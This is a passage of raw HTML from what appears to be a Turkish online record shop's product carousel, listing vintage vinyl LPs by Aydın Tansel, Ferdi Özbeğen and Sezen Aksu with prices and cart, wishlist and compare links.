https://gurkanplak.com/wp-content/uploads/2022/09/032-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/032-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/032-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/032-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/032-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/033-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/033-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/033-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/033-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/033-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/033-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/033-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/033-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/033-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/033-860x860.jpg.webp 860w" data-image-id="3"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/030-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/030-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/030-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/030-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/030-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/030-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/030-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/030-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8744" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/aydin-tansel-yillar-sonra-bugun-1981-kent-plak-depo-mali-nadir-cil/">AYDIN TANSEL-YILLAR SONRA BUGÜN-1981 KENT PLAK DEPO MALI NADİR ÇİL</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2,250.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8744" data-product_sku="" aria-label="Sepete ekle: “AYDIN TANSEL-YILLAR SONRA BUGÜN-1981 KENT PLAK DEPO MALI NADİR ÇİL”" rel="nofollow" data-success_message="&quot;AYDIN TANSEL-YILLAR SONRA BUGÜN-1981 KENT PLAK DEPO MALI NADİR ÇİL&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8744" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8744" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/aydin-tansel-yillar-sonra-bugun-1981-kent-plak-depo-mali-nadir-cil/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8744"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8670 status-publish last instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8670"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/ferdi-ozbegen-seviyorum-delicesine-kandil-o-gunler-vb-yasar-plak/" class="product-image-link" aria-label="FERDİ ÖZBEĞEN-SEVİYORUM DELİCESİNE-(KANDİL-O GÜNLER VB.) YAŞAR PLAK"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/012-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/012-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/012-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/012-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/012-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/012-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/012-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/013-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/013-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/013-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/013-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/013-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/013-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/013-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/013-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/013-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/013-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/015-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/015-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/015-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/015-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/015-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/015-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/015-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/015-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/015-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/015-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/014-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/014-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/014-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/014-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/014-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/014-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/014-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/014-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/014-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/014-860x860.jpg.webp 860w" data-image-id="3"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/012-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/012-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/012-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/012-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/012-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/012-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/012-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/012-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8670" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/ferdi-ozbegen-seviyorum-delicesine-kandil-o-gunler-vb-yasar-plak/">FERDİ ÖZBEĞEN-SEVİYORUM DELİCESİNE-(KANDİL-O GÜNLER VB.) YAŞAR PLAK</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>750.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8670" data-product_sku="" aria-label="Sepete ekle: “FERDİ ÖZBEĞEN-SEVİYORUM DELİCESİNE-(KANDİL-O GÜNLER VB.) YAŞAR PLAK”" rel="nofollow" data-success_message="&quot;FERDİ ÖZBEĞEN-SEVİYORUM DELİCESİNE-(KANDİL-O GÜNLER VB.) YAŞAR PLAK&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8670" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8670" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/ferdi-ozbegen-seviyorum-delicesine-kandil-o-gunler-vb-yasar-plak/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8670"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8684 status-publish first instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8684"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/ferdi-ozbegen-tesekkurler-kac-yil-gecti-aradan-ayrilik-kolyesi-elveda-meyhaneci-vb-kervan-plak-cil/" class="product-image-link" aria-label="FERDİ ÖZBEĞEN-TEŞEKKÜRLER (KAÇ YIL GEÇTİ ARADAN-AYRILIK KOLYESİ-ELVEDA MEYHANECİ VB.)KERVAN PLAK ÇİL"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/020-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/020-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/020-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/020-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/020-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/020-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/020-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/021-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/021-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/021-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/021-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/021-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/021-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/021-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/021-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/021-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/021-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/022-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/022-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/022-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/022-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/022-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/022-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/022-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/022-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/022-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/022-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/020-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/020-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/020-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/020-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/020-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/020-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/020-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/020-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8684" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/ferdi-ozbegen-tesekkurler-kac-yil-gecti-aradan-ayrilik-kolyesi-elveda-meyhaneci-vb-kervan-plak-cil/">FERDİ ÖZBEĞEN-TEŞEKKÜRLER (KAÇ YIL GEÇTİ ARADAN-AYRILIK KOLYESİ-ELVEDA MEYHANECİ VB.)KERVAN PLAK ÇİL</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>650.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8684" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8684" data-product_sku="" aria-label="Sepete ekle: “FERDİ ÖZBEĞEN-TEŞEKKÜRLER (KAÇ YIL GEÇTİ ARADAN-AYRILIK KOLYESİ-ELVEDA MEYHANECİ VB.)KERVAN PLAK ÇİL”" rel="nofollow" data-success_message="&quot;FERDİ ÖZBEĞEN-TEŞEKKÜRLER (KAÇ YIL GEÇTİ ARADAN-AYRILIK KOLYESİ-ELVEDA MEYHANECİ VB.)KERVAN PLAK ÇİL&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8684" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8684" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/ferdi-ozbegen-tesekkurler-kac-yil-gecti-aradan-ayrilik-kolyesi-elveda-meyhaneci-vb-kervan-plak-cil/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8684"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8758 status-publish last instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8758"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/sezen-aksu-sevgiler-hani-dilimin-ucunda-sensizim-cocuk-hata-vb-kervan-plak-cil/" class="product-image-link" aria-label="SEZEN AKSU-SEVGİLER (HANİ-DİLİMİN UCUNDA-SENSİZİM-ÇOCUK-HATA VB.)-KERVAN PLAK ÇİL"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/040-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/040-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/040-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/040-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/040-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/040-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/040-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/039-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/039-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/039-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/039-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/039-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/039-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/039-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/039-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/039-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/039-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/041-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/041-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/041-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/041-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/041-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/041-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/041-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/041-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/041-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/041-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/042-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/042-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/042-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/042-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/042-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/042-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/042-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/042-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/042-860x860.jpg.webp 860w" data-image-id="3"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/043-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/043-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/043-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/043-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/043-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/043-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/043-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/043-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/043-860x860.jpg.webp 860w" data-image-id="4"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/040-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/040-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/040-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/040-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/040-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/040-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/040-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/040-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8758" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/sezen-aksu-sevgiler-hani-dilimin-ucunda-sensizim-cocuk-hata-vb-kervan-plak-cil/">SEZEN AKSU-SEVGİLER (HANİ-DİLİMİN UCUNDA-SENSİZİM-ÇOCUK-HATA VB.)-KERVAN PLAK ÇİL</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,250.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8758" data-product_sku="" aria-label="Sepete ekle: “SEZEN AKSU-SEVGİLER (HANİ-DİLİMİN UCUNDA-SENSİZİM-ÇOCUK-HATA VB.)-KERVAN PLAK ÇİL”" rel="nofollow" data-success_message="&quot;SEZEN AKSU-SEVGİLER (HANİ-DİLİMİN UCUNDA-SENSİZİM-ÇOCUK-HATA VB.)-KERVAN PLAK ÇİL&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8758" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8758" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/sezen-aksu-sevgiler-hani-dilimin-ucunda-sensizim-cocuk-hata-vb-kervan-plak-cil/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8758"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8816 status-publish first instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8816"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
